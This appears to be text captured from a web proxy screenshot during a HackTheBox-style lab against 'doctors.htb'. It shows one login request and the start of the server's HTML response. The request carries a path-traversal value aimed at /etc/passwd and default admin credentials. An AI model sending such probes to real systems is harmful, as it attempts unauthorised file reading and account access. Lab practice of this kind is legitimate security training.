 Request
Pretty Raw Hex
\n
1 POST /login?next=../../../../etc/passwd HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://doctors.htb
10 Connection: keep-alive
11 Referer: http://doctors.htb/login?next=%2F
12 Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.aMfvRg.hDJMSCn_0wSh7AQVuQpLAxEOubc
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 email=admin@admin.com&password=admin&submit=Login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Sep 2025 14:36:34 GMT
3 Server: Werkzeug/1.0.1 Python/3.8.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.aMgkcg.1WkH1TZBQ-mu3M9WwQAGIaHJPaA; HttpOnly; Path=/
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Length: 4372
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <!-- Required meta tags -->
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
17
18 <!-- Bootstrap CSS -->
19 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="
sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="
anonymous">
20
21 <link rel="stylesheet" type="text/css" href="/static/main.css">
22
23
24 <title>
Doctor Secure Messaging - Login
</title>
25
26 </head>
27 <body>
28 <header class="site-header">